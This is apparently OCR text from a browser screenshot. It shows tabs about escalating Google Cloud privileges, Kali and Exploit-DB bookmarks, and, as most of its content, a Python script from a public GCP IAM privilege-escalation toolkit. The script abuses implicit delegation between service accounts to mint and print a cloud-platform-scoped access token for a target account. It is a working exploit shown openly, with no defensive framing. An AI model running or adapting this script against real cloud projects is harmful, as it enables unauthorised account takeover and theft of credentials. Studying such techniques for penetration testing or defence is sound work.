 1 2 3 4
10:24 PM
Escalate GCP privileges w
Privilege Escalation in Go
raw.githubusercontent.com/
raw.githubusercontent.com/
ChatGPT
Roles for service account
https://raw.githubusercontent.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#!/usr/bin/env python3
# The SA that you have implicitDelegation on
SERVICE_ACCOUNT_YOU_CAN_DELEGATE = ''
# The SA that the previous Service Account can create access tokens on
TARGET_SERVICE_ACCOUNT = ''
ACCESS_TOKEN = input('Enter an access token to use for authentication (must be a Service Account): ').rstrip()
import requests
import json
key = requests.post(
    f'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/{TARGET_SERVICE_ACCOUNT}:generateAccessToken',
    params={'access_token': ACCESS_TOKEN},
    headers={'Content-Type': 'application/json'},
    data={
        'delegates': [f'projects/-/serviceAccounts/{SERVICE_ACCOUNT_YOU_CAN_DELEGATE}'],
        'scope': ['https://www.googleapis.com/auth/cloud-platform']
    }
).json()
print(json.dumps(key, indent=4))